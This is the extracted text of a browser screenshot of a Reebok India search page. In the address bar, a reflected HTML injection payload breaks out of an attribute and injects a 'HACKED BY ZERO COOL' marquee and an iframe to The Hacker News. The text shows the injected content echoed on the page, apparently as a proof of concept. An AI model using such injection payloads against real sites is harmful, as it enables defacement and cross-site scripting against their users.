 Search - Reebok - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.reebok.com/IN/search?t=>"><MARQUEE>HACKED BY ZERO COOL</MARQUEE><iframe+src+%3D"http://www.thehackernews.com"+width
Google
Most Visited Getting Started Latest Headlines
Zero_Wallpaper_4_by_Zero1122.jpg ( Search - Reebok THN : The Hackers News
Cardio
Boys
Sport
American Football
Baseball
Basketball
Lacrosse
Hockey
Running
Football
Tennis
Men's Training
Walking
Classics
Womens
Men
Girls
Boys
To Get Latest Update Subscribe Now !!!
&sort=ModelNameSort+asc')" class="filterLink" >Name (A-Z)
HACKED BY ZERO COOL
Home THN Magazine Our Facebook Page About Us Submit News Link Partners DMCA Policy Contact Us
The Hacker News
Truth is the most powerful weapon against Injustice !
To Get Latest Update Subscribe Now !!!
&sort=ModelNameSort+desc')" class="filterLink" >Name (Z-A)
222 Results
HACKED BY ZERO COOL
Home THN Magazine Our Facebook Page About Us Submit News Link Partners DMCA Policy Contact Us
The Hacker News
Truth is the most powerful weapon against Injustice !
To Get Latest Update Subscribe Now !!!
&s=52')" class="paginationLink" >2
HACKED BY ZERO COOL
Home THN Magazine Our Facebook Page About Us Submit News Link Partners DMCA Policy Contact Us
The Hacker News
Truth is the most powerful weapon against Injustice !
To Get Latest Update Subscribe Now !!!
Done